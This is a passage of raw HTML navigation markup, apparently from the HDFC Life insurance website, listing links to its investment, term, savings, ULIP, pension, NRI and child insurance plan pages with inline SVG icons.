                                                                                                    Investment Plan for Girl Child
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-monthly-income" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Investment Plan for Monthly Income
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-women-in-india" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Investment Plan for Women
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-option-for-salaried-person" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Investment Options for Salaried Person
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-options-for-young-adults-in-india" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Invetsment Options for Young Adults
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/investment-plans/financial-planning" aria-label="Financial Planning" role="link">Financial Planning</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/financial-planning/financial-freedom" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Financial Freedom
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/financial-planning/personal-finance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Personal Finance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/financial-planning/what-are-financial-goals" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Financial Goals
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/financial-planning/financial-investment" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Financial Investment
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/financial-planning/steps-in-financial-planning" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Steps in Financial Planning
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                        
                                                            
                                                        
    
                                                        
                                                    </nav>
                                                </section>
                                            </li>
                                        
                                    
                                        
                                        
                                            <li>
                                                <a class="subMenuLink linkAdobeAnalytics" href="https://www.hdfclife.com/life-insurance-plans">
                                                    <span class="menuBullet">
                                                        <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                        </svg>
                                                    </span> Life Insurance Plans
                                                </a>
                                                <section class="subMenuSection">
                                                    <div class="logoSection">
                                                        <div class="logo">
                                                            <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                                <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                            </a>
                                                        </div>
    
                                                        <button class="closePlanMenu" role="link" aria-label="Close">
                                                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                    <div class="subMenuBC">
                                                        <button>
                                                            <span>
                                                                <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                    <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                                </svg>
                                                            </span> Life Insurance Plans</button>
                                                    </div>
    
                                                    <nav>
                                                        
                                                            
                                                               
                                            <ul class="hamMenuList">
                                                            
                                                                
                                                                    
                                                                        <li>
                                                                            <span> <a href="/term-insurance-plans" aria-label="Term Insurance Plans" role="link">Term Insurance Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Supreme
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/click-2-protect-ultimate" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Ultimate
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/click-2-protect-elite-plus" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Elite Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/sanchay-legacy" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sanchay Legacy
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/term-insurance-plans">
                                                                                        VIEW ALL PLANS 
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="/savings-plans" aria-label="Savings Plans" role="link">Savings Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/savings-plans/sanchay-plus" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sanchay Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/savings-plans/click-2-achieve" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Achieve
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/savings-plans/click-2-achieve-par-advantage" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Achieve Par Advantage
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/savings-plans/sanchay-par-advantage" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sanchay Par Advantage
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/savings-plans">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="/ulip-plans" aria-label="ULIP Plans" role="link">ULIP Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/sampoorn-nivesh-plus-ulip-policy" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sampoorn Nivesh Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/click-2-wealth-ulip-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Wealth
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/smart-protect-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Smart Protect Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/click-2-invest" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Invest
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/ulip-plans">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="/retirement-and-pension-plans/annuity-planning" aria-label="Annuity Plans" role="link">Annuity Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/smart-pension-plus" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Smart Pension Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/systematic-retirement-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Systematic Retirement Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/pension-guaranteed-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Pension Guaranteed Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/retirement-and-pension-plans/annuity-planning">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="/retirement-and-pension-plans" aria-label="Pension Plans" role="link">Pension Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/smart-pension-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Smart Pension Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/click-2-retire" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Retire
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/sanchay-aajeevan-guaranteed-advantage-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sanchay Aajeevan Guaranteed Advantage
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/guaranteed-pension-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Guaranteed Pension Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/qrops" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    QROPS
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/retirement-and-pension-plans">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/life-insurance-plans/nri-life-insurance" aria-label="Life Insurance for NRI" role="link">Life Insurance for NRI</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-nri" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance for NRI
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nri-investment-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    NRI Investment Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/nri-retirement-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    NRI Retirement Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/ulip-for-nri" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP for NRI
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/life-insurance-plans/nri-life-insurance">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="/children-insurance-plans" aria-label="Child Plans" role="link">Child Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/savings-plans/click-2-achieve" data-ma-attribute="true">
